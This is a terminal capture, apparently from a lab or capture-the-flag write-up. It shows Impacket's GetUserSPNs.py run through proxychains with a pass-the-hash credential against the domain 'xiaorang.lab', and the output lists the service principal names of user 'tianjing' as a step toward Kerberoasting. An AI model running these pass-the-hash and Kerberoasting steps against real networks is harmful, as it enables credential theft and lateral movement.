 (base) root@P4tt0n:~/tools/impacket/examples# proxychains python GetUserSPNs.py xiaorang.lab/'XR-0923$' -hashes '
:6cb8f3797fb44d3ee3a0cd55ea6ff8f1' -dc-ip 172.22.14.11
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.14.11:389-<><>-OK
ServicePrincipalName           Name      MemberOf                                                  PasswordLastSe
t             LastLogon  Delegation
-----------------------------  --------  --------------------------------------------------------  --------------
------------  ---------  ----------
TERMSERV/xr-0923.xiaorang.lab  tianjing  CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab  2023-05-30 18:
25:11.564883  <never>
WWW/xr-0923.xiaorang.lab/IIS   tianjing  CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab  2023-05-30 18:
25:11.564883  <never>